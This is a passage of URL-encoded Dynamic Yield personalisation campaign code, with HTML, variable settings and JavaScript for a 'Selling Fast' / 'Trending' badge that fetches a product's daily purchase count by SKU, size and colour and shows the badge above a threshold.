20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22purchased%2520today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M416%20224C398.3%20224%20384%20209.7%20384%20192C384%20174.3%20398.3%20160%20416%20160L576%20160C593.7%20160%20608%20174.3%20608%20192L608%20352C608%20369.7%20593.7%20384%20576%20384C558.3%20384%20544%20369.7%20544%20352L544%20269.3L374.6%20438.7C362.1%20451.2%20341.8%20451.2%20329.3%20438.7L224%20333.3L86.6%20470.6C74.1%20483.1%2053.8%20483.1%2041.3%20470.6C28.8%20458.1%2028.8%20437.8%2041.3%20425.3L201.3%20265.3C213.8%20252.8%20234.1%20252.8%20246.6%20265.3L352%20370.7L498.7%20224L416%20224z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Trending!%20'%20+%20dailyNumber%20+%20%22%20sold%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Trending%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520today%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20Today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Purchased%2520Today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Softer%20Messaging","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMA